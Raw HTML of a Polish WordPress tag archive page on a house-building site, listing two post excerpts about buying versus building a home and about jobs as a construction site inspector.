

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/
body_size: 15021
content:

<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pl-PL"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f4e8dc">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>podbitka świerk skandynawski - Tanie domy energooszczedne</title>
	<link rel="canonical" href="https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="podbitka świerk skandynawski - Tanie domy energooszczedne" />
	<meta property="og:url" content="https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/" />
	<meta property="og:site_name" content="Tanie domy energooszczedne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/","url":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/","name":"podbitka świerk skandynawski - Tanie domy energooszczedne","isPartOf":{"@id":"https://www.kirjak.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/#primaryimage"},"image":{"@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915.jpg","breadcrumb":{"@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/#primaryimage","url":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915.jpg","contentUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915.jpg","width":1280,"height":719,"caption":"PhotoAlbert / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kirjak.com.pl/"},{"@type":"ListItem","position":2,"name":"podbitka świerk skandynawski"}]},{"@type":"WebSite","@id":"https://www.kirjak.com.pl/#website","url":"https://www.kirjak.com.pl/","name":"Tanie domy energooszczedne","description":"Nieruchomości Gdańsk","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kirjak.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami" href="https://www.kirjak.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z komentarzami" href="https://www.kirjak.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami otagowanymi jako podbitka świerk skandynawski" href="https://www.kirjak.com.pl/zagadnienie/podbitka-swierk-skandynawski/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kirjak.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.kirjak.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirjak.com.pl/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirjak.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #f4e8dc;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
				.site-name,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
</head>

<body data-rsssl=1 class="archive tag tag-podbitka-swierk-skandynawski tag-11 wp-theme-sparkling wp-child-theme-sparkling-child">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo">
																																<a href="https://www.kirjak.com.pl/"><img src="https://www.kirjak.com.pl/wp-content/uploads/2019/09/cropped-logo.png"  height="93" width="400" alt="Tanie domy energooszczedne"/></a>
																																</div><!-- end of #logo -->
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>podbitka świerk skandynawski</span></h1>				</header><!-- .page-header -->

				
<article id="post-6" class="post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-architektura-budownictwo-i-projektowanie tag-budowa-domow-warszawa-i-okolice tag-budowa-domu-pod-klucz tag-dzialki-inwestycyjne-wroclaw tag-inspektor-nadzoru-inwestorskiego tag-inwestorstwo-zastepcze tag-kompleksowa-budowa-domow-trojmiasto tag-okna-wspolczynnik-rw tag-podbitka-swierk-skandynawski tag-pompa-ciepla-koszt tag-tania-firma-budowlana tag-uslugi-budowlane-warszawa tag-wykonczenia-domow-warszawa">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" title="Zakup czy budowa wymarzonego domu? Budowa domów jednorodzinnych &#8211; tania firma budowlana Warszawa i okolice" >
				<img width="730" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915.jpg" class="single-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915-768x431.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_domu_1515512915-1024x575.jpg 1024w" sizes="(max-width: 730px) 100vw, 730px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" rel="bookmark">Zakup czy budowa wymarzonego domu? Budowa domów jednorodzinnych &#8211; tania firma budowlana Warszawa i okolice</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" rel="bookmark"><time class="entry-date published" datetime="2018-01-09T16:48:40+01:00">9 stycznia 2018</time><time class="updated" datetime="2026-01-16T22:29:38+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Decyzja o tym, czy lepiej kupić gotowy dom, czy zainwestować w budowę nowego, jest dla wielu z nas ogromnym wyzwaniem. Oba rozwiązania mają swoje plusy i minusy – zakup może być szybszą opcją, ale często wiąże się z kompromisami, podczas gdy budowa oferuje większą swobodę, ale wymaga czasu i zaangażowania. Warto również zrozumieć, jakie koszty [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" title="Zakup czy budowa wymarzonego domu? Budowa domów jednorodzinnych &#8211; tania firma budowlana Warszawa i okolice">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-budowa-domow-jednorodzinnych-warszawa tag-drewniana-podbitka tag-drzwi-zewnetrzne-warszawa tag-inspektor-nadzoru-zielona-gora tag-inwestor-zastepczy tag-kostka-brukowa-betonowa tag-mieszkania-deweloperskie-krakow tag-ogrzewanie-gazowe tag-podbitka-swierk-skandynawski tag-pompy-ciepla-montaz-siedlce tag-szamba-plastikowe-z-montazem-poznan tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-wynajem-koparki-gliwice tag-wynajem-sprzetu-budowlanego">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" title="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra" >
				<img width="615" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg" class="single-featured wp-post-image" alt="" decoding="async" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-1024x682.jpg 1024w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark">Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark"><time class="entry-date published" datetime="2017-09-22T17:02:13+02:00">22 września 2017</time><time class="updated" datetime="2026-01-16T22:29:52+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Poszukiwanie pracy w branży budowlanej, a szczególnie na stanowisku inspektora nadzoru inwestorskiego, może być wyzwaniem. Ta rola wiąże się nie tylko z odpowiedzialnością za jakość realizowanych projektów, ale także z koniecznością znajomości przepisów prawa budowlanego i umiejętności współpracy z różnymi specjalistami. W Zielonej Górze rynek budowlany dynamicznie się rozwija, co stwarza nowe możliwości zawodowe. Jednak, [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" title="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.kirjak.com.pl/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
